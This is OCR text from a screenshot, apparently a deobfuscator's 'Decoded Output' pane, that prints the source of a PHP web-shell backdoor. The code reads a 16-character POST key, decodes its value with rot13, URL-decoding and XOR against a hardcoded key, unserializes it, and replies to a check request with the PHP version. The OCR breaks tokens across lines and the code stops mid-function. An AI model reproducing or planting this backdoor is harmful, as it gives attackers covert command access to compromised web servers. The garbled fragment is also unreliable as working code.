
Decoded Output
download
<?php
$feztdvmq
 = 
"wfyykreqlymvepak"
;
$onedca
hxcr
 = 
""
;
foreach
 (
$_POST
as
$tnknmuhhya
 => 
$hmnptxsx
){
if
 (strlen(
$tnknmuhhya
) == 
16
and
substr_count(
$hmnptxsx
, 
"%"
) > 
10
){znwjyzm
(
$tnknmuhhya
, 
$hmnptxsx
);}}
function
znwjyzm
(
$tnknmuhhya
, 
$zptgjvb
)
{
global
$onedcahxc
r
;
$onedcahxcr
 = 
$tnknmuhhya
;
$zptgjvb
 = str_s
plit(rawurldecode(str_rot13(
$zptgjvb
)));
func
tion
bgqqwmdz
(
$tnknmuajnrybxm
, 
$tnknmuhhya
)
{
global
$feztdvmq
, 
$onedcahxcr
;
return
$tnknm
uajnrybxm
 ^ 
$feztdvmq
[
$tnknmuhhya
 % strlen
(
$feztdvmq
)] ^ 
$onedcahxcr
[
$tnknmuhhya
 % str
len(
$onedcahxcr
)];}
$zptgjvb
 = implode(
""
, ar
ray_map(
"bgqqwmdz"
, array_values(
$zptgjvb
), 
array_keys(
$zptgjvb
)));
$zptgjvb
 = @unseriali
ze(
$zptgjvb
);
if
 (@is_array(
$zptgjvb
)){
$tnknm
uhhya
 = array_keys(
$zptgjvb
);
$zptgjvb
 = 
$zpt
gjvb
[
$tnknmuhhya
[
0
]];
if
 (
$zptgjvb
 === 
$tnknm
uhhya
[
0
]){
echo
 @serialize(
Array
(
'php'
 => @ph
pversion(), ));
exit
();}
else
{
function
psjnxsz
rx
(
$tnknmir
)
{
static
$hdmwvdg
 = 
array
();
$guy